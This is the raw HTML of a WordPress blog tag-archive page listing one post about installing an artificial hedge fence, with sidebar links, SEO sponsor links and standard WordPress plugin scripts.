	<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.blogsdata.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">artificial hedge bunnings</span><meta itemprop="item" content="https://www.blogsdata.com/artificial-hedge-bunnings/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav>	<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://www.blogsdata.com/artificial-hedge-bunnings/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">artificial hedge bunnings</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-1 clearfix  columns-1">
		<article class="post-1456 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.blogsdata.com/business/">Business</a></span></div>					<a  alt="artificial hedge fence" title="What Is The List Of Facts And Installation Of An Artificial Hedge Fence" data-src="https://www.blogsdata.com/wp-content/uploads/2021/04/Artificial-Hedge-min-768x512-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.blogsdata.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Artificial-Hedge-min-768x512-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Artificial-Hedge-min-768x512-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Artificial-Hedge-min-768x512-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Artificial-Hedge-min-768x512-1-357x210.jpg&quot;,&quot;750&quot;:&quot;Artificial-Hedge-min-768x512-1-750x430.jpg&quot;,&quot;768&quot;:&quot;Artificial-Hedge-min-768x512-1.jpg&quot;}}"							class="img-holder" href="https://www.blogsdata.com/facts-and-installation-of-an-artificial-hedge-fence/"></a>
									</div>
			<h2 class="title">			<a href="https://www.blogsdata.com/facts-and-installation-of-an-artificial-hedge-fence/" class="post-url post-title">
				What Is The List Of Facts And Installation Of An Artificial Hedge Fence			</a>
			</h2>		<div class="post-meta">

							<a href="https://www.blogsdata.com/author/blogsdata-admin/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Blogs Data					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2021-04-19T12:55:07+10:00">Apr 19, 2021</time></span>
						</div>
						<div class="post-summary">
					Artificial hedges are just what they sound like: materials that are designed to resemble real hedges and function similarly to a natural hedgerow. They're most commonly used to give an area, such as your backyard, privacy, but they're also&hellip;				</div>
						</div>
	</article>
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="search-2" class=" h-ni w-t primary-sidebar-widget widget widget_search"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Search</span></div><form role="search" method="get" class="search-form clearfix" action="https://www.blogsdata.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="bs-popular-categories-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Categories</span></div>	<div  class="bs-shortcode bs-popular-categories  bs-light-scheme">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-2">
					<a href="https://www.blogsdata.com/business/">Business<span class="term-count">106</span></a>
				  </li><li class="bs-popular-term-item term-item-33">
					<a href="https://www.blogsdata.com/entertainment/">Entertainment<span class="term-count">83</span></a>
				  </li><li class="bs-popular-term-item term-item-3">
					<a href="https://www.blogsdata.com/health/">Health<span class="term-count">58</span></a>
				  </li><li class="bs-popular-term-item term-item-45">
					<a href="https://www.blogsdata.com/home/">Home<span class="term-count">52</span></a>
				  </li><li class="bs-popular-term-item term-item-29">
					<a href="https://www.blogsdata.com/dental/">Dental<span class="term-count">49</span></a>
				  </li><li class="bs-popular-term-item term-item-54">
					<a href="https://www.blogsdata.com/office-supplies/">Office Supplies<span class="term-count">26</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://www.blogsdata.com/hair-dressers/">Hair Dressers<span class="term-count">25</span></a>
				  </li><li class="bs-popular-term-item term-item-4">
					<a href="https://www.blogsdata.com/services/">Services<span class="term-count">25</span></a>
				  </li><li class="bs-popular-term-item term-item-66">
					<a href="https://www.blogsdata.com/shopping/">Shopping<span class="term-count">24</span></a>
				  </li><li class="bs-popular-term-item term-item-65">
					<a href="https://www.blogsdata.com/seo/">SEO<span class="term-count">23</span></a>
				  </li>			</ul>
				</div>
</div><div id="bs-text-listing-2-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-2"><div class=" bs-light-scheme bs-listing bs-listing-listing-text-2 bs-listing-single-tab">		<p class="section-heading sh-t2 sh-s4 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Recent Post					</span>
			
		
		</p>
			<div class="listing listing-text listing-text-2 clearfix columns-1">
		<div class="post-5482 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/why-choosing-stenting-treatment-ahmedabad-ensures-high-success-rates/" class="post-title post-url">
			Why Choosing Stenting Treatment Ahmedabad Ensures High Success Rates		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T14:50:10+10:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5479 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-4">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/what-is-the-right-way-to-sell-registered-trademark-surat/" class="post-title post-url">
			What Is the Right Way to Sell Registered Trademark Surat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T13:14:51+10:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5486 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-2891">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/how-to-extend-the-lifespan-of-spinning-cans-maintenance-guide-for-indian-mills/" class="post-title post-url">
			How to Extend the Lifespan of Spinning Cans: Maintenance Guide for&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-08T16:08:48+10:00">Dec 8, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5474 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-65">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/how-to-choose-the-best-seo-training-institute-in-ahmedabad/" class="post-title post-url">
			How to Choose the Best Seo Training Institute In Ahmedabad		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-27T17:29:37+10:00">Nov 27, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width stretched">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-light.svg"
				     alt="">
				</h4>
	<div class="about-text">
		<p>Blogsdata is a formidable destination for content writers or bloggers who want to showcase their writing efficiencies in an excellent way. No matter what you love to express, this is an obvious platform to implement your “out of the box” thinking in diverse areas. We don’t bother whether you are a newbie or have decades of writing experience, Blogsdata is a one-stop solution to let your creativity popular among worldwide. Your powerful and arresting words are much enough to make a smooth relationship with us. We expecting the thing that the content seems to be good and useful for the readers. And we assure you that posting tempting contents on our site will let you make a record in the future.</p>
	</div>
	</div>
</div><div id="media_image-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_media_image"><img width="144" height="29" src="https://www.blogsdata.com/wp-content/uploads/2020/08/footer-left-img.jpg" class="image wp-image-706  attachment-full size-full" alt="blogsdata-dmca" style="max-width: 100%; height: auto;" decoding="async" /></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" widget_tag_cloud h-ni w-t footer-widget footer-column-2 widget widget_text"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Tags</span></div>			<div class="textwidget"><div class='tagcloud'><a href='https://www.blogsdata.com/hairdressers-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Hairdressers Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-videography-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Wedding Videography Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-videographer-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>wedding videographer Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/dental-implants-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>dental implants melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/dental-implants/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Dental Implants</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/occipital-cervical-plate/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Occipital cervical plate</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/shoulder-arthroscopy-implants/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Shoulder Arthroscopy Implants</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-video/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>wedding video</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-films-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Wedding Films Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/epping-dentist/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Epping Dentist</a></div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_better-social-counter"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Stay With Us</span></div>		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/blogsdata" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item linkedin"><a href = "https://www.linkedin.com/company/blogsdata/" target = "_blank" > <i class="item-icon bsfi-linkedin" ></i><span class="item-title" >  </span> </a> </li> 			</ul>
		</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_nav_menu"><div class="section-heading sh-t2 sh-s4"><span class="h-text">SPONSOR LINKS</span></div><div class="menu-sponsor-links-container"><ul id="menu-sponsor-links" class="menu"><li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a target="_blank" href="https://www.platinumseoservices.com.au/">SEO Melbourne</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-adelaide/">SEO Adelaide</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-perth/">SEO Perth</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-brisbane/">SEO Brisbane</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a target="_blank" href="https://www.platinumseoservices.com.au/web-design-melbourne/">Web Design Melbourne</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a target="_blank" href="https://www.platinumseoservices.com.au/mobile-apps-development-melbourne/">Mobile Apps Development Melbourne</a></li>
</ul></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Blogs Data. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogsdata/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="rh-cover noscroll  no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.blogsdata.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/blogsdata" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
					</div>
		<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.11.2" id="element-query-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/js/script.min.js?ver=1.13.2" id="better-social-counter-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.blogsdata.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.blogsdata.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1767072489" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.11.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.7.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/slick.min.js?ver=3.11.2" id="bf-slick-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.7.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.11.2" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"stretched"},"ajax_url":"https://www.blogsdata.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.blogsdata.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/js/theme.min.js?ver=7.7.0" id="publisher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blogsdata.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 